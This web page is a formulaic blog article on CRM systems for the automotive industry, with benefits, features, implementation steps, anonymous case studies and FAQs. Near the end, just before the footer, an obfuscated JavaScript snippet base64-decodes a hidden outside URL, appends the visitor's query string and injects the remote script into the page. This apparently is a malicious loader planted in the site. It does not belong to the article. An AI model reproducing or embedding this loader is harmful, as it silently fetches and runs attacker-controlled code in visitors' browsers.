CRM for the Automotive Industry: A Game Changer

June 14, 2024
 Introduction
Introduction
CRM for the Automotive Industry – The automotive industry is rapidly evolving, driven by technological advancements and changing customer expectations. In this dynamic landscape, Customer Relationship Management (CRM) systems are proving to be game changers. CRM for the automotive industry helps businesses manage interactions with customers, streamline operations, and drive sales growth. This comprehensive guide explores the transformative impact of CRM on the automotive sector, highlighting key benefits, features, and best practices. – CRM for the Automotive Industry
Understanding CRM in the Automotive Industry
CRM systems are designed to manage a company’s interactions with current and potential customers. In the automotive industry, CRM can help dealerships and manufacturers track customer interactions, manage leads, and enhance customer satisfaction. By centralizing customer data, CRM systems enable businesses to offer personalized experiences and build lasting relationships.
Key Benefits of CRM for the Automotive Industry
Implementing a CRM system in the automotive industry offers numerous benefits:
- Enhanced Customer Relationships: CRM systems help businesses understand customer needs and preferences, leading to improved satisfaction and loyalty.
- Improved Sales and Marketing Efficiency: Automating sales and marketing processes reduces manual effort, enabling teams to focus on high-value activities.
- Better Lead Management: CRM systems streamline lead management, ensuring timely follow-ups and increased conversion rates.
- Data-Driven Decision Making: Access to real-time data and analytics empowers businesses to make informed decisions and identify growth opportunities.
- Streamlined Operations: CRM systems integrate with other business tools, enhancing operational efficiency and reducing redundancies.
Key Features of Automotive CRM Systems
Automotive CRM systems come with a range of features tailored to the industry’s unique needs:
- Lead and Opportunity Management: Track and manage leads from multiple sources, ensuring no opportunity is missed
- Customer Segmentation: Categorize customers based on various criteria to offer targeted marketing and personalized services.
- Sales Automation: Automate repetitive tasks, such as follow-ups and reminders, to improve sales team productivity.
- Service Management: Manage service appointments, track vehicle service history, and send maintenance reminders.
- Inventory Management: Keep track of vehicle inventory, including details about availability, pricing, and specifications.
- Reporting and Analytics: Generate detailed reports and dashboards to monitor performance and identify trends.
Choosing the Right CRM for Your Automotive Business
Selecting the right CRM system is crucial for maximizing its benefits. Consider the following factors when choosing a CRM for your automotive business:
- Customization: Ensure the CRM can be tailored to your specific business needs.
- Integration: Check if the CRM integrates with your existing tools and systems.
- User-Friendliness: Choose a CRM with an intuitive interface that is easy for your team to use.
- Scalability: Select a CRM that can grow with your business.
- Customer Support: Opt for a CRM provider that offers reliable customer support and training resources.
Implementing CRM in the Automotive Industry
Successful CRM implementation requires careful planning and execution. Follow these steps to ensure a smooth transition:
- Define Objectives: Clearly outline your goals and expectations from the CRM system.
- Choose the Right Vendor: Select a CRM vendor that understands the automotive industry and can meet your specific needs.
- Plan the Implementation: Develop a detailed implementation plan, including timelines, resources, and key milestones.
- Train Your Team: Provide comprehensive training to ensure your team can effectively use the CRM system.
- Monitor and Adjust: Continuously monitor the CRM’s performance and make necessary adjustments to optimize its use.
Best Practices for Using CRM in the Automotive Industry
Maximize the benefits of your CRM system by following these best practices:
- Regularly Update Customer Data: Keep customer information up-to-date to ensure accurate insights and effective communication.
- Leverage Analytics: Use the CRM’s analytics capabilities to gain insights into customer behavior and market trends.
- Personalize Customer Interactions: Use customer data to offer personalized experiences and build strong relationships.
- Automate Routine Tasks: Automate repetitive tasks to free up time for more strategic activities.
- Encourage Team Collaboration: Promote collaboration among sales, marketing, and service teams to enhance customer service.
Case Studies: Success Stories of CRM in the Automotive Industry
Explore real-world examples of automotive businesses that have successfully implemented CRM systems:
- Case Study 1: A leading dealership increased sales by 20% and improved customer satisfaction by using CRM to manage leads and personalize interactions.
- Case Study 2: An automotive service center streamlined operations and reduced service wait times by implementing a CRM system to manage appointments and track service history.
- Case Study 3: A vehicle manufacturer improved its marketing campaigns and increased conversion rates by using CRM analytics to understand customer preferences.
Overcoming Challenges in CRM Implementation
Implementing a CRM system in the automotive industry can present challenges. Here’s how to overcome common obstacles:
- Data Migration: Ensure a smooth transition by carefully planning data migration and verifying data accuracy.
- User Adoption: Encourage user adoption by providing adequate training and demonstrating the CRM’s benefits.
- Integration Issues: Work with your CRM vendor to ensure seamless integration with existing systems.
- Customization Needs: Choose a flexible CRM that can be customized to meet your specific requirements.
Future Trends in Automotive CRM
Stay ahead of the curve by keeping an eye on emerging trends in automotive CRM:
- AI and Machine Learning: Leveraging AI to provide predictive analytics and enhance customer interactions.
- Mobile CRM: Increasing use of mobile CRM apps to manage customer relationships on the go.
- Customer Experience Management: Focusing on holistic customer experience management to drive loyalty and retention.
- IoT Integration: Integrating CRM with IoT devices to offer advanced vehicle diagnostics and maintenance alerts.
- Omnichannel Communication: Ensuring seamless communication across multiple channels, including social media, email, and SMS.
Conclusion – CRM for the Automotive Industry
CRM systems are revolutionizing the automotive industry by enhancing customer relationships, improving operational efficiency, and driving sales growth. By choosing the right CRM and implementing it effectively, automotive businesses can stay competitive and meet the evolving needs of their customers.
FAQs – CRM for the Automotive Industry
Q: What is a CRM system?
A: A CRM (Customer Relationship Management) system is software that helps businesses manage interactions with current and potential customers, streamline operations, and enhance customer satisfaction.
Q: How does CRM benefit the automotive industry?
A: CRM systems enhance customer relationships, improve sales and marketing efficiency, streamline operations, and provide data-driven insights for better decision-making.
Q: What features should I look for in an automotive CRM system?
A: Key features include lead and opportunity management, customer segmentation, sales automation, service management, inventory management, and reporting and analytics.
Q: How do I choose the right CRM for my automotive business?
A: Consider factors such as customization, integration, user-friendliness, scalability, and customer support when choosing a CRM system.
Q: What are the steps for implementing a CRM system in the automotive industry?
A: Steps include defining objectives, choosing the right vendor, planning the implementation, training your team, and monitoring and adjusting the CRM’s performance.
Q: What are some best practices for using CRM in the automotive industry?
A: Best practices include regularly updating customer data, leveraging analytics, personalizing customer interactions, automating routine tasks, and encouraging team collaboration.
Q: Can you provide examples of successful CRM implementation in the automotive industry?
A: Yes, case studies show how dealerships, service centers, and manufacturers have increased sales, improved customer satisfaction, and streamlined operations using CRM systems.
Q: What challenges might I face when implementing a CRM system, and how can I overcome them?
A: Common challenges include data migration, user adoption, integration issues, and customization needs. Overcome these by careful planning, providing training, ensuring seamless integration, and choosing a flexible CRM.
Q: What future trends should I watch for in automotive CRM?
A: Emerging trends include AI and machine learning, mobile CRM, customer experience management, IoT integration, and omnichannel communication.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025


